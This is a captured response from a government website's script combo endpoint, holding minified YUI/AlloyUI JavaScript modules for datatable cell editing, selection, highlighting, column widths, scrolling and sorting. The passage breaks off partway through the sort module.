request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-text-cell-editor/aui-datatable-text-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-text-area-cell-editor/aui-datatable-text-area-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js
body_size: 45042
content:
YUI.add("aui-datatable-text-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<input autocomplete="off" class="'+[r,n].join(" ")+'" type="text" />'}});e.TextCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-text-area-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textAreaCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<textarea class="'+[r,n].join(" ")+'"></textarea>'}});e.TextAreaCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete 